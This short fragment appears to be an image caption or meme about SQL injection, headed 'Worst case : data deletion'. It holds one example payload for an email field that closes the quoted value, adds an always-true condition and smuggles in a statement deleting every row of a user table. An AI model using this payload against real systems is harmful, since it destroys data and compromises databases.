 Worst case : data deletion
email=whatever@me.com' OR '1'='1'; delete from user where '1'='1
 
